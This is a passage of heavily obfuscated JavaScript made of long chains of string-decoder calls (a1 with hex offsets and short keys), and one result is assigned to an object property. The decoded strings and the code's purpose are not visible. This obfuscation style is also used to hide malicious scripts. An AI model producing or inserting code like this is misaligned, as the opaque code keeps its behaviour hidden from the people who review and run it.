hSh')+a1(0x567,'VOb@')+a1(0x698,'$pf@')+a1(0x19f,'AkGa')+a1(0x2b3,'nF!n')+a1(0x47f,'%dFA')+a1(0x57a,'8%2P')+a1(0x24f,'GrVo')+a1(0x7ee,'%dFA')+a1(0x301,'^4ah')+a1(0x8d0,'PhSh')+a1(0x8a3,'o%6C')+a1(0x558,'ELm3')+a1(0x2f8,'PhSh')+a1(0x2dc,'!0v[')+a1(0x83b,'@%Yf')+a1(0x3c6,'248e')+a1(0x425,'6!)0')+a1(0x35b,'Q8A5')+a1(0x283,'K]fR')+a1(0x69d,'248e')+a1(0x183,'!0v[')+a1(0x639,'VOb@')+a1(0x1e3,'49d3')+a1(0x6fb,'^4ah')+a1(0x754,'Q8A5')+a1(0x744,'RB%r')+a1(0x6eb,'I0[w')+a1(0x4cb,'RB%r')+a1(0x35e,'49d3')+a1(0x331,'7#Fj')+a1(0x540,'9dRK')+a1(0x129,'8%2P')+a1(0x4a1,'79NV')+a1(0x34e,'pAem')+a1(0x694,'o%6C')+a1(0x862,')o7f')+a1(0x657,'h*o7')+a1(0x2e4,'[Znq')+a1(0x449,'GrVo')+a1(0x2e9,'uWW#')+a1(0x25a,'$pf@')+a1(0x60b,'uWW#')+a1(0x1c2,'YB7F')+a1(0x214,'O9$a')+a1(0x479,'qscp')+a1(0x3d6,'GrVo')+a1(0x40c,'K]fR')+a1(0x38f,'E2Af')+a1(0x5d9,'[Znq')+a1(0x2e0,'79NV')+a1(0x6ea,'Q8A5')+a1(0x7f8,'rC7X')+a1(0x879,'248e')+a1(0x4c5,'!BPO')+a1(0x2f4,'[Znq')+a1(0x7b6,'n(%J')+a1(0x666,'9dRK')+a1(0x81a,'GrVo')+a1(0x8c0,'@%Yf')+a1(0x295,'K]fR')+a1(0x7a5,'^4ah')+a1(0x196,'F@9)')+a1(0x32d,'f%9g')+a1(0x603,'GrVo')+a1(0x860,'6!)0')+a1(0x3a9,'248e')+a1(0x44f,'rC7X')+a1(0x5c4,'!fq1')+a1(0x57c,'QJxk')+a1(0x42d,'SOPp')+a1(0x865,'6!)0')+a1(0x704,'0ohe')+a1(0x27a,'0ohe')+a1(0x6f3,'xmup')+a1(0x574,'F@9)')+a1(0x568,'9dRK')+a1(0x782,'9dRK')+a1(0x494,'F@9)')+a1(0x6ac,'h*o7')+a1(0x3a5,'248e')+a1(0x719,'79NV')+a1(0x2f2,'qscp')+a1(0x2a0,'AkGa')+a1(0x697,'SOPp')+a1(0x145,'rC7X')+a1(0x419,'xmup')+a1(0x310,'GrVo')+a1(0x529,'SOPp')+a1(0x16a,'^4ah')+a1(0x37a,'tB]Q')+a1(0x41d,'a]&h')+a1(0x50b,'0ohe')+a1(0x675,'n(%J')+a1(0x676,'xmup')+a1(0x4b3,'Q8A5')+a1(0x86c,'YB7F')+a1(0x1bb,'YB7F')+a1(0x158,')o7f')+a1(0x53f,'rC7X')+a1(0x5f9,'vGnl')+a1(0x7e3,'vGnl')+a1(0x1aa,'7#Fj')+a1(0x82c,'F@9)')+a1(0x7d5,'U%Hi')+a1(0x812,'8%2P')+a1(0x4e4,'qscp')+a1(0x4ba,'tB]Q')+a1(0x7d0,'RB%r')+a1(0x52a,'!0v[')+a1(0x1ae,'*)JH')+a1(0x858,'E2Af')+a1(0x1df,'K]fR')+a1(0x4ff,'AkGa')+a1(0x5f1,'xmup')+a1(0x642,'!0v[')+a1(0x3b3,'h*o7')+a1(0x22e,'9dRK')+a1(0x151,'PhSh')+a1(0xf4,'tB]Q')+a1(0x4b5,'AkGa')+a1(0x3e5,'a]&h')+a1(0x234,'6!)0')+a1(0x255,'K]fR')+a1(0x70a,')o7f')+a1(0x1b1,'QJxk')+a1(0x5bb,'qscp')+a1(0x318,'0ohe')+a1(0x45b,'8%2P')+a1(0x226,'PhSh'))+(a1(0x224,'GrVo')+a1(0x401,'%dFA')+a1(0x61f,'^4ah')+a1(0x294,'$pf@')+a1(0x2cc,'@%Yf')+a1(0x41b,'0ohe')+a1(0x68f,'79NV')+a1(0x1ab,'nF!n')+a1(0x83a,'rC7X')+a1(0x5e8,'n(%J')+a1(0x394,'248e')+a1(0x4c2,'F@9)')+a1(0x2c1,'7#Fj')+a1(0x7c0,'49d3')+a1(0x55f,'vGnl')+a1(0x20e,'qscp')+a1(0x128,'[Znq')+a1(0x3f3,'tB]Q')+a1(0x4a4,'SOPp')+a1(0x143,'E2Af')+a1(0x5b1,'*)JH')+a1(0x15a,'!0v[')+a1(0x894,'YB7F')+a1(0x490,'o%6C')+a1(0x501,'h*o7')+a1(0x590,'F@9)')+a1(0x51e,'%dFA')+a1(0x741,'o%6C')+a1(0x300,'$pf@')+a1(0xfa,'K]fR')+a1(0x882,'nF!n')+a1(0x7ad,'qscp')+a1(0x7fe,'8%2P')+a1(0x6dd,'QJxk')+a1(0x2a1,'nF!n')+a1(0x834,'vGnl')+a1(0x546,'!0v[')+a1(0x4e8,'*)JH')+a1(0x354,'E2Af')+a1(0x7c7,'tB]Q')+a1(0x8b9,'VOb@')+a1(0x5fd,'F@9)')+a1(0x4c8,'^4ah')+a1(0x249,'pAem')+a1(0x89d,'@%Yf')+a1(0x32e,'Q8A5')+a1(0x132,'79NV')+a1(0x56f,'@%Yf')+a1(0x838,'9dRK')+a1(0x216,'U%Hi')+a1(0x519,'VkUQ')+a1(0x25b,'$pf@')+a1(0x1e7,'C]8E')+a1(0x695,'7#Fj')+a1(0x87b,'SOPp')+a1(0x17a,'a]&h')+a1(0x57d,'PhSh')+a1(0x1d7,'!0v[')+a1(0x190,'248e')+a1(0x173,'f%9g')+a1(0x897,'9dRK')+a1(0x554,'D!on')+a1(0x3fc,'nF!n')+a1(0x197,'7#Fj')+a1(0x6a7,'QJxk')+a1(0x227,'tB]Q')+a1(0x29d,'qscp')+a1(0x24b,'xmup')+a1(0x15b,'F@9)')+a1(0x3db,'7#Fj')+a1(0x58a,'C]8E')+a1(0x761,'F@9)')+a1(0x2b4,'248e')+a1(0x5fe,'9dRK')+a1(0x670,'D!on')+a1(0x75a,'^4ah')+a1(0x839,'uWW#')+a1(0x41c,'7#Fj')+a1(0x745,'PhSh')+a1(0x380,'tB]Q')+a1(0x121,'79NV')+a1(0x8cd,'79NV')+a1(0x700,'E2Af')+a1(0x2c9,'n(%J')+a1(0x237,'[Znq')+a1(0x6c4,'AkGa')+a1(0x82e,'K]fR')+a1(0x5c3,'^4ah')+a1(0x61a,'AkGa')+a1(0xeb,'pAem')+a1(0x36c,'QJxk')+a1(0x3c5,'PhSh')+a1(0x166,'79NV')+a1(0xf3,'YB7F')+a1(0x219,'*)JH')+a1(0x1da,'!BPO')+a1(0x74d,'E2Af')+a1(0x2df,'vGnl')+a1(0x8b7,'*)JH')+a1(0x3c0,'U%Hi')+a1(0x396,'*)JH')+a1(0x372,'VOb@')+a1(0x612,'E2Af')+a1(0x725,'!BPO')+a1(0x6c0,'K]fR')+a1(0x364,'6!)0')+a1(0x7d9,'f%9g')+a1(0x537,'K]fR')+a1(0x6f0,'0ohe')+a1(0x707,'h*o7')+a1(0x8b2,'AkGa')+a1(0x807,'h*o7')+a1(0x223,'!fq1')+a1(0x6a2,'6!)0')+a1(0x718,'!fq1')+a1(0x32c,'PhSh')+a1(0x34a,'QJxk')+a1(0x780,'uWW#')+a1(0x735,'0ohe')+a1(0x272,'I0[w')+a1(0x83c,'%dFA')+a1(0x279,'a]&h')+a1(0x110,'!fq1')+a1(0x12b,'!fq1')+a1(0x5f0,'C]8E')+a1(0x19b,'VkUQ')+a1(0x3cc,'F@9)')+a1(0x654,'F@9)')+a1(0x889,'rC7X')+a1(0x12e,'[Znq')+a1(0x124,'rC7X')+a1(0x221,'tB]Q')+a1(0x373,'[Znq')+a1(0x890,'49d3')+a1(0x156,'vGnl')+a1(0x78a,'YB7F')+a1(0x7ce,'O9$a')+a1(0x1cf,'PhSh')+a1(0x1f9,'[Znq')+a1(0x825,'xmup')+a1(0x550,'!BPO')+a1(0x796,'248e')+a1(0x585,'o%6C')+a1(0x12f,'pAem')+a1(0x5db,'$pf@')+a1(0x7b0,'7#Fj')+a1(0x276,'0ohe')+a1(0x74b,'PhSh')+a1(0x6cd,'0ohe')+a1(0xed,'f%9g')+a1(0x30e,'QJxk')+a1(0x31e,'9dRK')+a1(0x342,'n(%J')+a1(0x285,'E2Af')+a1(0x7b8,'^4ah')+a1(0x89c,'n(%J')+a1(0x261,'*)JH')+a1(0x264,'vGnl')+a1(0x49c,'248e')+a1(0x507,'!0v[')+a1(0x6a6,'^4ah')+a1(0x84b,'$pf@')+a1(0x135,'xmup')+a1(0x391,'49d3')+a1(0x3b2,'%dFA')+a1(0x314,'o%6C')+a1(0x5ac,'0ohe')+a1(0x43d,')o7f')+a1(0x198,'248e')+a1(0x48d,'U%Hi')+a1(0x710,'ELm3')+a1(0x105,'GrVo')+a1(0x5ee,'F@9)')+a1(0x469,'h*o7')+a1(0x82f,')o7f')+a1(0x171,'f%9g')+a1(0x538,'$pf@')+a1(0x3fb,'RB%r')+a1(0x45c,'D!on')+a1(0x463,'D!on')+a1(0x206,'f%9g')+a1(0x204,'nF!n')+a1(0x608,'xmup')+a1(0x170,'VOb@')+a1(0x1cc,'Q8A5')+a1(0x884,'Q8A5')+a1(0x8b5,'$pf@')+a1(0x451,'SOPp')+a1(0x114,'!BPO')+a1(0x75e,'*)JH')+a1(0x24c,'!BPO')+a1(0x656,'49d3')+a1(0x50d,'0ohe')+a1(0x7f6,'!0v[')+a1(0x3c2,'QJxk')+a1(0x609,'49d3')+a1(0x62b,'O9$a')+a1(0x40e,'pAem')+a1(0x459,'%dFA')+a1(0x126,'qscp'))+(a1(0x4b6,'h*o7')+a1(0xf2,'%dFA')+a1(0x549,'I0[w')+a1(0x20c,'F@9)')+a1(0x34d,'VOb@')+a1(0x7b1,'PhSh')+a1(0x663,'@%Yf')+a1(0x4eb,'a]&h')+a1(0x46a,'8%2P')+a1(0x6ad,'RB%r')+a1(0x6bf,'49d3')+a1(0x6bd,'@%Yf')+a1(0x11a,'[Znq')+a1(0x78c,'*)JH')+a1(0x7bf,'!0v[')+a1(0x72a,'49d3')+a1(0x3ea,'6!)0')+a1(0x35f,'E2Af')+a1(0x6de,'C]8E')+a1(0x2a9,'248e')+a1(0x308,'qscp')+a1(0x7b2,'79NV')+a1(0x788,'%dFA')+a1(0x146,'6!)0')+a1(0x1ff,'QJxk')+a1(0x606,'a]&h')+a1(0x67d,'^4ah')+a1(0x749,'E2Af')+a1(0x89a,'VkUQ')+a1(0x87c,'!fq1')+a1(0x6d8,'9dRK')+a1(0x54f,'!0v[')+a1(0x2a5,'AkGa')+a1(0x340,'f%9g')+a1(0x58d,'VOb@')+a1(0x1fa,'79NV')+a1(0x262,'79NV')+a1(0x3b1,'nF!n')+a1(0x177,'VOb@')+a1(0x784,'U%Hi')+a1(0x5b4,'VkUQ')+a1(0x6c3,'ELm3')+a1(0x690,'!BPO')+a1(0x16f,'!BPO')+a1(0x16c,'@%Yf')+a1(0x358,'248e')+a1(0x387,')o7f')+a1(0x239,'pAem')+a1(0x3d2,'O9$a')+a1(0x559,'uWW#')+a1(0x3e8,'GrVo')+a1(0x8bf,'QJxk')+a1(0x450,'$pf@')+a1(0x325,'PhSh')+a1(0x5a6,'I0[w')+a1(0x7ae,'K]fR')+a1(0x543,'nF!n')+a1(0x2bf,'VOb@')+a1(0x5e9,'*)JH')+a1(0x61b,'h*o7')+a1(0x67a,'SOPp')+a1(0x868,'n(%J')+a1(0x19c,'qscp')+a1(0x443,'O9$a')+a1(0x4f3,'^4ah')+a1(0x72d,'rC7X')+a1(0x1d2,'E2Af')+a1(0x885,'C]8E')+a1(0x798,'Q8A5')+a1(0x103,'$pf@')+a1(0x163,'ELm3')+a1(0x5ab,'[Znq')+a1(0x8c2,'!BPO')+a1(0x30c,'Q8A5')+a1(0x65b,'248e')+a1(0x871,'O9$a')+a1(0x38c,'nF!n')+a1(0x4c1,'C]8E')+a1(0x6d7,'PhSh')+a1(0x20d,'QJxk')+a1(0x4f6,'RB%r')+a1(0x6f5,'D!on')+a1(0x4d3,'!0v[')+a1(0x428,'*)JH')+a1(0x1e0,'rC7X')+a1(0x337,'9dRK')+a1(0x4dd,'VOb@')+a1(0x748,'I0[w')+a1(0x50e,'6!)0')+a1(0x819,'E2Af')+a1(0x764,'*)JH')+a1(0x228,'xmup')+a1(0x632,'f%9g')+a1(0x30b,'D!on')+a1(0x652,'49d3')+a1(0x743,'uWW#')+a1(0x2e3,'xmup')+a1(0x28a,'K]fR')+a1(0x2cd,'*)JH')+a1(0x69a,'K]fR')+a1(0x1f2,'*)JH')+a1(0x63a,'!0v[')+a1(0x4f4,'a]&h')+a1(0x8b4,'9dRK')+a1(0x8aa,'uWW#')+a1(0x75b,'rC7X')+a1(0x586,'qscp')+a1(0x836,'SOPp')+a1(0x829,'pAem')+a1(0x14a,'F@9)')+a1(0x74f,'Q8A5')+a1(0x2f6,'ELm3')+a1(0x5c8,'E2Af')+a1(0x8b3,'vGnl')+a1(0x7a7,'QJxk')+a1(0x5bc,'QJxk')+a1(0x397,'E2Af')+a1(0x548,'tB]Q')+a1(0x476,'YB7F')+a1(0x41f,')o7f')+a1(0x3e0,')o7f')+a1(0x622,'VkUQ')+a1(0x1de,'nF!n')+a1(0x2d8,'!fq1')+a1(0x84a,'K]fR')+a1(0x4de,'f%9g')+a1(0x3bb,'U%Hi')+a1(0x7f7,'!BPO')+a1(0x4e5,'%dFA')+a1(0x643,'xmup')+a1(0x637,'Q8A5')+a1(0x89e,'xmup')+a1(0x37d,'qscp')+a1(0x102,'a]&h')+a1(0x213,'E2Af')+a1(0x562,'VOb@')+a1(0x740,'D!on')+a1(0x803,'YB7F')+a1(0x81f,'VkUQ')+a1(0x5c2,'tB]Q')+a1(0x817,'PhSh')+a1(0x48a,'%dFA')+a1(0x4c7,'pAem')+a1(0x7af,'rC7X')+a1(0x7b5,'SOPp')+a1(0x275,')o7f')+a1(0x426,'uWW#')+a1(0x532,'SOPp')+a1(0x668,')o7f')+a1(0x522,'K]fR')+a1(0x3b5,'*)JH')+a1(0x8a8,'VOb@')+a1(0x5c9,'49d3')+a1(0x46e,'0ohe')+a1(0x106,'49d3')+a1(0x56d,'ELm3')+a1(0x1a3,'VkUQ')+a1(0x528,'VOb@')+a1(0x572,'pAem')+a1(0x795,'$pf@')+a1(0x65f,'K]fR')+a1(0x8ba,'9dRK')+a1(0x278,'K]fR')+a1(0x730,')o7f')+a1(0x424,'pAem')+a1(0x287,'!fq1')+a1(0x108,'^4ah')+a1(0x1d4,'C]8E')+a1(0x805,'C]8E')+a1(0x6e7,'PhSh')+a1(0x875,'SOPp')+a1(0x45f,'VOb@')+a1(0x2ce,'0ohe')+a1(0x22b,'*)JH')+a1(0x57e,'8%2P')+a1(0x1cb,'VkUQ')+a1(0x641,')o7f')+a1(0x192,'!fq1')+a1(0x39a,'8%2P')+a1(0x896,'VkUQ')+a1(0x29f,'pAem')+a1(0x42b,'pAem')+a1(0x113,'pAem')+a1(0x5b6,'D!on')+a1(0x376,'[Znq')+a1(0x172,'PhSh')+a1(0x77c,'D!on')+a1(0x5fb,'@%Yf')+a1(0x313,'7#Fj')+a1(0x184,'O9$a')+a1(0x6a4,'YB7F')+a1(0x799,'$pf@')+a1(0x6c6,'nF!n')+a1(0x3e2,'SOPp')+a1(0x1a5,'0ohe')+a1(0x402,'6!)0')+a1(0x22a,'%dFA')+a1(0x48b,'VOb@')+a1(0x43b,'*)JH')+a1(0x243,'6!)0'))+(a1(0x155,'SOPp')+a1(0x344,'@%Yf')+a1(0x650,'o%6C')+a1(0xfd,'n(%J')+a1(0x51f,'!fq1')+a1(0x6bc,'a]&h')+a1(0x892,'49d3')+a1(0x1c5,'VkUQ')+a1(0x7fa,'VOb@')+a1(0x3da,'VOb@')+a1(0x563,'C]8E')+a1(0x2cf,'!0v[')+a1(0x73d,'[Znq')+a1(0x230,'^4ah')+a1(0x34b,'vGnl')+a1(0x638,'F@9)')+a1(0x614,'C]8E')+a1(0x7b7,')o7f')+a1(0x3bf,'7#Fj')+a1(0x898,')o7f')+a1(0x142,'o%6C')+a1(0x7eb,'79NV')+a1(0x4be,'U%Hi')+a1(0x3c9,'7#Fj')+a1(0x455,'VkUQ')+a1(0x34f,'^4ah')+a1(0x52b,'QJxk')+a1(0x756,'6!)0')+a1(0x733,'RB%r')+a1(0x87f,'D!on')+a1(0x42c,'!BPO')+a1(0x5e6,'n(%J')+a1(0x6da,'n(%J')+a1(0x6af,'VkUQ')+a1(0x59a,'49d3')+a1(0x852,'h*o7')+a1(0x1fc,'Q8A5')+a1(0x5cf,'248e')+a1(0x8ce,'!0v[')+a1(0x5ea,'@%Yf')+a1(0x49e,'a]&h')+a1(0x7da,'C]8E')+a1(0x629,'I0[w')+a1(0x100,'SOPp')+a1(0x8cf,'%dFA')+a1(0x5a0,'qscp')+a1(0x2e5,'U%Hi')+a1(0x499,'D!on')+a1(0x515,'VkUQ')+a1(0x66b,'vGnl')+a1(0x5dc,'^4ah')+a1(0x5be,'8%2P')+a1(0x591,'nF!n')+a1(0x27e,'[Znq')+a1(0x2b7,'8%2P')+a1(0x7be,'U%Hi')+a1(0x81d,'vGnl')+a1(0x620,'49d3')+a1(0x6b3,'6!)0')+a1(0x746,'%dFA')+a1(0x62e,'!BPO')+a1(0x263,'n(%J')+a1(0x58c,'@%Yf')+a1(0x6d5,'%dFA')+a1(0x565,'YB7F')+a1(0x1c0,'9dRK')+a1(0x75d,'K]fR')+a1(0x599,'xmup')+a1(0x200,'O9$a')+a1(0x8a1,'VkUQ')+a1(0x29b,'PhSh')+a1(0x62c,'I0[w')+a1(0x556,'GrVo')+a1(0x611,'YB7F')+a1(0x899,'@%Yf')+a1(0x246,'248e')+a1(0x571,'7#Fj')+a1(0x15e,'Q8A5')+a1(0x37f,'pAem')+a1(0x6e2,'[Znq')+a1(0x5d2,')o7f')+a1(0x8c5,'tB]Q')+a1(0x1d3,'f%9g')+a1(0x1c9,'C]8E')+a1(0x736,'f%9g')+a1(0x6df,'Q8A5')+a1(0x769,'^4ah')+a1(0x2d2,'SOPp')+a1(0x152,'PhSh')+a1(0x8b0,'%dFA')+a1(0x39b,'VOb@')+a1(0x414,'*)JH')+a1(0x21f,'qscp')+a1(0x26b,'79NV')+a1(0x22d,'ELm3')+a1(0x6d2,'*)JH')+a1(0x78b,'F@9)')+a1(0x5e7,'[Znq')+a1(0x600,'%dFA')+a1(0x7bc,'79NV')+a1(0xf6,'SOPp')+a1(0x2bb,'I0[w')+a1(0x721,'VOb@')+a1(0x1a0,'E2Af')+a1(0x240,'h*o7')+a1(0x220,'h*o7')+a1(0x22f,'uWW#')+a1(0x76c,'*)JH')+a1(0x734,'vGnl')+a1(0x4e7,'O9$a')+a1(0x842,'!0v[')+a1(0x3e9,'xmup')+a1(0x199,'RB%r')+a1(0x8a7,'49d3')+a1(0x5d4,'o%6C')+a1(0x470,'vGnl')+a1(0x6fc,'vGnl')+a1(0x88f,'0ohe')+a1(0x3ad,'YB7F')+a1(0x2d7,'pAem')+a1(0x305,'9dRK')+a1(0x165,'uWW#')+a1(0x5de,'a]&h')+a1(0x84c,'O9$a')+a1(0x3ef,'f%9g')+a1(0x88a,'Q8A5')+a1(0x6f8,'QJxk')+a1(0x465,'I0[w')+a1(0x7fb,'248e')+a1(0x861,'VOb@')+a1(0x5e5,'!BPO')+a1(0x4f9,'RB%r')+a1(0x2b5,'!BPO')+a1(0x153,'!0v[')+a1(0x27b,'Q8A5')+a1(0x841,'I0[w')+a1(0x762,'PhSh')+a1(0x6d6,'!BPO')+a1(0x82b,'^4ah')+a1(0x790,'!0v[')+a1(0x8bb,'O9$a')+a1(0x870,'!fq1')+a1(0x405,'!BPO')+a1(0x71c,'!fq1')+a1(0x701,'@%Yf')+a1(0x811,'7#Fj')+a1(0x7d3,'I0[w')+a1(0x136,'nF!n')+a1(0x2c4,'VOb@')+a1(0x21a,'0ohe')+a1(0x773,'^4ah')+a1(0x789,'xmup')+a1(0x846,'AkGa')+a1(0x692,'xmup')+a1(0x71f,'RB%r')+a1(0x7dc,'!0v[')+a1(0x851,'$pf@')+a1(0x2e2,'6!)0')+a1(0x2e7,'C]8E')+a1(0x2c6,')o7f')+a1(0x1c1,'Q8A5')+a1(0x3c3,'49d3')+a1(0x269,'tB]Q')+a1(0x7a9,'rC7X')+a1(0x431,'ELm3')+a1(0x1a6,'rC7X')+a1(0x6f4,'QJxk')+a1(0x544,'49d3')+a1(0x887,'[Znq')+a1(0x181,'uWW#')+a1(0x755,'Q8A5')+a1(0x648,'f%9g')+a1(0x4ac,'GrVo')+a1(0x162,'SOPp')+a1(0x369,'K]fR')+a1(0x4d1,'C]8E')+a1(0x6ff,'@%Yf')+a1(0x785,'C]8E')+a1(0x7f5,'7#Fj')+a1(0x3b7,'QJxk')+a1(0x1ba,'$pf@')+a1(0x59c,'0ohe')+a1(0x2ad,'8%2P')+a1(0x510,'8%2P')+a1(0x4cf,'o%6C')+a1(0x53d,'o%6C')+a1(0x627,'!fq1')+a1(0x73c,'!0v[')+a1(0x573,'U%Hi')+a1(0x21e,'79NV')+a1(0x43e,'F@9)')+a1(0x5a7,'tB]Q')+a1(0x36e,'!fq1')+a1(0x61e,'^4ah')+a1(0x7b3,'Q8A5')+a1(0x4e9,'RB%r')+a1(0x63c,'VkUQ')+a1(0x3dc,'QJxk')+a1(0x338,'0ohe')+a1(0x8ab,'xmup'))+(a1(0x2a8,'GrVo')+a1(0x429,'GrVo')+a1(0x351,'*)JH')+a1(0x47b,'o%6C')+a1(0x5dd,'PhSh')+a1(0x88b,'7#Fj')+a1(0x1b3,'pAem')+a1(0x445,'pAem')+a1(0x655,'U%Hi')+a1(0x2ec,'U%Hi')+a1(0x7fc,'F@9)')+a1(0x597,'0ohe')+a1(0x319,'QJxk')+a1(0x3a8,'RB%r')+a1(0x355,'vGnl')+a1(0x1c7,'C]8E')+a1(0x125,'^4ah')+a1(0x4a8,'0ohe')+a1(0x1b9,'0ohe')+a1(0x5cb,'n(%J')+a1(0x3f1,'QJxk')+a1(0x3ca,'O9$a')+a1(0x2d0,'xmup')+a1(0x2de,'VOb@')+a1(0x8a9,'7#Fj')+a1(0x15f,'*)JH')+a1(0x323,'VOb@')+a1(0x8c9,'9dRK')+a1(0x7d8,'6!)0')+a1(0x77b,'GrVo')+a1(0x6c9,'%dFA')+a1(0x3ff,'vGnl')+a1(0x763,'SOPp')+a1(0x139,'vGnl')+a1(0x460,'VOb@')+a1(0x2b1,'@%Yf')+a1(0x266,'pAem')+a1(0x138,'!0v[')+a1(0x85a,'248e')+a1(0x1d0,'qscp')+a1(0x39e,'U%Hi')+a1(0x7cc,'248e')+a1(0x2bd,'49d3')+a1(0x7e7,'*)JH')+a1(0x480,'@%Yf')+a1(0x583,'!BPO')+a1(0x60a,'xmup')+a1(0x3f2,'YB7F')+a1(0x44e,'a]&h')+a1(0x832,'7#Fj')+a1(0x74a,'GrVo')+a1(0x3f9,'a]&h')+a1(0x86e,'QJxk')+a1(0x6b8,'ELm3')+a1(0x7ea,'U%Hi')+a1(0x332,'9dRK')+a1(0x680,'RB%r')+a1(0x13f,')o7f')+'EY'),c[a1(0x6c2,'a]&h')]=a1(0x493,'^4ah')+a1(0x511,'vGnl')+a1(0x5b0,'rC7X')+a1(0x242,'7#Fj')+a1(0x80e,'0ohe')+a1(0x5b7,'qscp')+a1(0x11c,'!0v[')+a1(0x64a,'QJxk')+a1(0x335,'O9$a')+a1(0x478,'248e')+a1(0x682,'7#Fj')+a1(0x48c,'VkUQ')+a1(0x5c1,'8%2P')+a1(0x59d,'SOPp')+a1(0x27d,'RB%r')+a1(0x4d0,'I0[w')+a1(0x388,'tB]Q')+a1(0x77d,'%dFA')+a1(0x80d,'D!on')+a1(0x59b,'a]&h')+a1(0x509,'xmup')+a1(0x76f,'C]8E')+a1(0x847,'O9$a')+a1(0x375,'@%Yf')+a1(0x62a,'h*o7')+a1(0x553,'[Znq')+a1(0x582,'o%6C')+a1(0x398,'VkUQ')+a1(0x503,'YB7F')+a1(0x1a8,'U%Hi')+a1(0x56a,'vGnl')+a1(0x233,'[Znq')+a1(0x2b0,'8%2P')+a1(0x73f,'I0[w')+a1(0x2c3,'!0v[')+a1(0x27f,'o%6C')+a1(0x854,'@%Yf')+a1(0x36f,'a]&h')+a1(0x7b9,'rC7X')+a1(0x26c,'F@9)')+a1(0x7dd,'*)JH')+a1(0x580,'nF!n')+a1(0x7f4,'!0v[')+a1(0x360,'a]&h')+a1(0x2a3,'YB7F')+a1(0x61d,'D!on')+a1(0x684,'vGnl')+a1(0x4a9,'!0v[')+a1(0x5f3,'PhSh')+a1(0x806,'QJxk')+a1(0x58b,'I0[w')+a1(0x282,'49d3')+a1(0x17d,'D!on')+a1(0x724,'[Znq')+a1(0x186,'f%9g')+a1(0x6a9,'AkGa')+a1(0x616,'6!)0')+a1(0x315,')o7f')+a1(0x1ec,'VkUQ')+a1(0x728,'6!)0')+a1(0x636,'*)JH')+a1(0x26f,'O9$a')+a1(0x288,'D!on')+a1(0x1e8,'I0[w')+a1(0x626,'qscp')+a1(0x66d,'SOPp')+a1(0x2d6,'RB%r')+a1(0x497,'248e')+a1(0x623,'VOb@')+a1(0x454,')o7f')+a1(0x137,'O9$a')+a1(0x1a7,'I0[w')+a1(0x1a1,'248e')+a1(0x4d4,'qscp')+a1(0x2ed,'tB]Q')+a1(0x371,'VkUQ')+a1(0x1b7,'O9$a')+a1(0x696,'ELm3')+a1(0x2bc,'RB%r')+a1(0x579,'Q8A5')+a1(0x81e,'9dRK')+a1(0x5eb,'49d3')+a1(0x779,'VkUQ')+a1(0x115,'U%Hi')+a1(0x840,'79NV')+a1(0x820,'VOb@')+a1(0x662,'PhSh')+a1(0x815,'D!on')+a1(0x189,'QJxk')+a1(0x417,'xmup')+a1(0x134,'f%9g')+a1(0x826,'%dFA')+a1(0x218,'F@9)')+a1(0x16d,'PhSh')+a1(0x37c,'YB7F')+a1(0x7a6,'9dRK')+a1(0x8c1,'E2Af')+a1(0x6ec,'Q8A5')+a1(0x783,'PhSh')+a1(0x5a2,'[Znq')+a1(0x613,'Q8A5')+a1(0x187,'49d3')+a1(0x289,'6!)0')+a1(0x630,'RB%r')+a1(0x5a9,'h*o7')+a1(0x416,'GrVo')+a1(0x477,'F@9)')+a1(0x68d,'PhSh')+a1(0x561,'E2Af')+a1(0x7b4,'n(%J')+a1(0x18e,'7#Fj')+a1(0x4b1,'79NV')+a1(0x432,'9dRK')+a1(0x3f4,'*)JH')+a1(0x291,'VOb@')+a1(0x651,'$pf@')+a1(0x47e,'K]fR')+a1(0x256,'RB%r')+a1(0x5c5,'pAem')+a1(0x235,'U%Hi')+a1(0x274,'0ohe')+a1(0x5ad,'AkGa')+a1(0x6cc,'PhSh')+a1(0x711,'%dFA')+a1(0x53e,'Q8A5')+a1(0x6e1,'6!)0')+a1(0x4e3,'^4ah')+a1(0x50f,'PhSh')+a1(0x17b,'a]&h')+a1(0x79c,'h*o7')+a1(0x635,'qscp')+a1(0x321,'!fq1')+a1(0x1cd,'VkUQ')+a1(0x14c,'248e')+a1(0x3c7,'h*o7')+a1(0x687,'tB]Q')+a1(0x1f8,'8%2P')+a1(0x76e,'$pf@')+a1(0x212,'*)JH')+a1(0x5ef,'6!)0')+a1(0x5b3,'vGnl')+a1(0x714,'0ohe')+a1(0x147,'9dRK')+a1(0x33d,'^4ah')+a1(0x709,'49d3')+a1(0x350,'U%Hi')+a1(0x2fa,'a]&h')+a1(0x88c,'SOPp')+a1(0x545,'C]8E')+a1(0x85e,'49d3')+a1(0x236,'n(%J')+a1(0x7c9,'Q8A5')+a1(0x4c4,'nF!n')+a1(0x86d,'tB]Q')+a1(0x60f,'PhSh')+a1(0x393,'0ohe')+a1(0x348,'6!)0')+a1(0x750,'YB7F')+a1(0x205,'VOb@')+a1(0x43c,'I0[w')+a1(0x379,'C]8E')+a1(0x7ba,'a]&h')+a1(0x498,'9dRK')+a1(0x857,'C]8E')+a1(0x1fb,'AkGa')+a1(0x876,'VOb@')+a1(0x11f,'PhSh')+a1(0x4bf,'a]&h')+a1(0x3a4,'rC7X')+a1(0x2ee,'PhSh')+a1(0x2d1,'!fq1')+a1(0x466,'o%6C')+a1(0x7a8,'C]8E')+a1(0x70c,'U%Hi')+a1(0x2d3,'RB%r')+a1(0x67c,'F@9)')+a1(0x4d5,'!0v[')+a1(0x3ae,'*)JH')+a1(0x23b,'xmup')+a1(0x149,'AkGa')+a1(0x673,'o%6C')+a1(0x2f0,'h*o7')+a1(0x2fc,'VOb@')+a1(0x306,'n(%J')+a1(0x777,'a]&h')+a1(0x83f,'YB7F')+a1(0x7ec,'%dFA')+a1(0x4d8,'K]fR')+a1(0x161,'o%6C')+a1(0x33c,'O9$a')+a1(0x31b,'*)JH')+a1(0x8ac,'YB7F')+a1(0x251,'U%Hi')+a1(0x6c8,'uWW#')+a1(0x407,'VOb@')+a1(0x625,'*)JH')+a1(0x4d9,'I0[w')+a1(0x55a,'a]&h')+a1(0x244,'rC7X')+a1(0x2eb,'9dRK')+(a1(0x691,'E2Af')+a1(0x699,'SOPp')+a1(0x6b9,'[Znq')+a1(0x674,'[Znq')+a1(0x793,'O9$a')+a1(0x767,'D!on')+a1(0x24a,'rC7X')+a1(0x686,'@%Yf')+a1(0x845,'%dFA')+a1(0x4ef,'n(%J')+a1(0x12a,'vGnl')+a1(0x193,'SOPp')+a1(0x3de,'[Znq')+a1(0x5b8,'9dRK')+a1(0x7ab,'a]&h')+a1(0x3ee,'!fq1')+a1(0x11b,'qscp')+a1(0x71d,'a]&h')+a1(0x4aa,'PhSh')+a1